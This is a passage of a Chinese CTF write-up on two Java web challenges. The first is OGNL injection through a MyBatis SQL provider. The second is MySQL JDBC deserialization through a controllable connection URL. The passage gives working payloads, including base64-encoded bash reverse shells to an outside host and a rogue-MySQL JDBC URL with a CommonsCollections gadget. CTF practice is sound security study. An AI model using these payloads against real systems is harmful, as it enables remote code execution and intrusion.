import org.apache.ibatis.annotations.Mapper;
import org.apache.ibatis.annotations.SelectProvider;

@Mapper
public interface UserMapper {
    @SelectProvider(
        type = UserSqlProvider.class,
        method = "buildGetUsers"
    )
    List<User> getUsers();

    @SelectProvider(
        type = UserSqlProvider.class,
        method = "buildGetUserByUsername"
    )
    User getUserByUsername(String username);
}
可以看到是接口内定义了两个方法,我们要的是下面的
继续追踪到UserSqlProvider.class
package com.example.yourbatis.provider;

import org.apache.ibatis.jdbc.SQL;

public class UserSqlProvider {
    public UserSqlProvider() {
    }

    public String buildGetUsers() {
        return (new SQL() {
            {
                this.SELECT("*");
                this.FROM("users");
            }
        }).toString();
    }

    public String buildGetUserByUsername(final String username) {
        return (new SQL() {
            {
                this.SELECT("*");
                this.FROM("users");
                this.WHERE(String.format("username = '%s'", username));
            }
        }).toString();
    }
}
不难看出buildGetUserByUsername()方法是存在可控参数username的,可以实现SQL注入,进一步讲就是存在 OGNL 表达式注入。
大概执行过程如下
- 如果我们传入name的值为:
${@java.lang.Math@min(4,10)} - 那么会先进行OGNL表达式解析,即为4
- 解析完毕以后得到username的变量,传入SQL中
select * from users where username = '4';
回到题目,我们直接反弹shell
${@java.lang.Runtime@getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9mNTc4MTk2NzR6LmltZG8uY28vNTQ3ODkgMD4mMQ==}|{base64,-d}|{bash,-i}")}
但是很显然是会失败的, 因为传入的命令包含了
{
和
}
, 会被递归解析为另⼀个 OGNL 表达式的开头和结尾
解决方案是只要不出现大括号就行, 利用 OGNL 调用 Java 自身的 base64 decode 方法
${@java.lang.Runtime@getRuntime().exec(new java.lang.String(@java.util.Base64@getDecoder().decode('YmFzaCAtYyB7ZWNobyxZbUZ6YUNBdGFTQStKaUF2WkdWMkwzUmpjQzltTlRjNE1UazJOelI2TG1sdFpHOHVZMjh2TlRRM09Ea2dNRDRtTVE9PX18e2Jhc2U2NCwtZH18e2Jhc2gsLWl9')))}
然后再url编码一下,上传
/user?username=$%[email protected]@getRuntime().exec(new%20java.lang.String(@java.util.Base64@getDecoder().decode('YmFzaCAtYyB7ZWNobyxZbUZ6YUNBdGFTQStKaUF2WkdWMkwzUmpjQzltTlRjNE1UazJOelI2TG1sdFpHOHVZMjh2TlRRM09Ea2dNRDRtTVE9PX18e2Jhc2U2NCwtZH18e2Jhc2gsLWl9')))%7D
成功反弹shell
在环境变量里,得到flag
TestConnection
考点:MySQL JDBC反序列化
打开题目,将jar反编译
先看pom.xml
        <dependency>
            <groupId>mysql</groupId>
            <artifactId>mysql-connector-java</artifactId>
            <version>8.0.11</version>
            <scope>runtime</scope>
        </dependency>

        <dependency>
            <groupId>commons-collections</groupId>
            <artifactId>commons-collections</artifactId>
            <version>3.2.1</version>
        </dependency>

        <dependency>
            <groupId>org.postgresql</groupId>
            <artifactId>postgresql</artifactId>
            <version>42.3.1</version>
            <scope>runtime</scope>
        </dependency>
给了两个依赖, mysql 和 postgresql, 对应两种利用方式
然后源码如下
package com.example.testconnection;

import java.sql.DriverManager;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;

@RestController
public class IndexController {
    public IndexController() {
    }

    @RequestMapping({"/"})
    public String index() {
        return "Hello World!";
    }

    @RequestMapping({"/testConnection"})
    public String testConnection(@RequestParam("driver") String driver, @RequestParam("url") String url, @RequestParam("username") String username, @RequestParam("password") String password) {
        try {
            Class.forName(driver);
            DriverManager.getConnection(url, username, password);
            return "success";
        } catch (Exception var6) {
            return var6.getMessage();
        }
    }
}
分析一下,给了
./testConnection
路由,接收四个请求参数,然后就是加载驱动driver,进行数据库连接,返回success。这里要先了解一下JDBC
JDBC
JDBC(Java DataBase Connectivity)是一种用于执行Sql语句的Java Api,即Java数据库连接,是Java语言中用来规范客户端程序如何来访问数据库的应用程序接口,可以为多种关系数据库提供统一访问,提供了诸如查询和更新数据库中数据的方法,是Java访问数据库的标准规范。简单理解为链接数据库、对数据库操作都需要通过jdbc来实现
- JDBC URL 就是用于连接数据库的字符串, 格式为jdbc:db-type://host:port/db-name?param=value
- db-type 就是数据库类型, 例如 postgresql, mysql, mssql, oracle, sqlite
- db-name 是要使用的数据库名
- param 是要传入的参数, 比如 user, password, 指定连接时使用的编码类型等等
当 jdbc url 可控时, 如果目标网站使用了旧版的数据库驱动, 在特定情况下就可以实现 RCE
我们可以利用 mysql 驱动,已知版本为8.0.11
结合网上文章可以构造对应的 jdbc url
jdbc:mysql://124.71.184.68:50044/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffI
nterceptor
首先得注意, 因为题目给的代码是
DriverManager.getConnection(url, username, password);
, 即会单独传
入⼀个 username 参数, 因此 url 中的 username 会被后面的 username 给覆盖
其次, 因为 jdbc url 本身也符合 url 的规范, 所以在传 url 参数的时候, 需要把 url 本身全部进行 url 编码, 防止服务
器错把 autoDeserialize, queryInterceptors 这些参数当成是⼀个 http get 参数, 而不是 jdbc url 里面的参数
最后依然是 Runtime.exec 命令编码的问题
/testConnection?
driver=com.mysql.cj.jdbc.Driver&url=jdbc:mysql://124.71.184.68:50044/testConnection?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffI
nterceptor&username=deser_CC31_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9mNTc4MTk2NzR6LmltZG8uY28vNTQ3ODkgMD4mMQ==}|{base64,-d}|{bash,-i}&password=123
url编码一下
/testConnection?driver=com.mysql.cj.jdbc.Driver&url=jdbc%3Amysql%3A%2F%2F124%2E71%2E184%2E68%3A50044%2Ftest%3FautoDeserialize%3Dtrue%26queryInterceptors%3Dcom%2Emysql%2Ecj%2Ejdbc%2Einterceptors%2EServerStatusDiffInterceptor&username=deser%5FCC31%5Fbash%20%2Dc%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC9mNTc4MTk2NzR6LmltZG8uY28vNTQ3ODkgMD4mMQ%3D%3D%7D%7C%7Bbase64%2C%2Dd%7D%7C%7Bbash%2C%2Di%7D&password=123
版权归原作者 _rev1ve 所有, 如有侵权,请联系我们删除。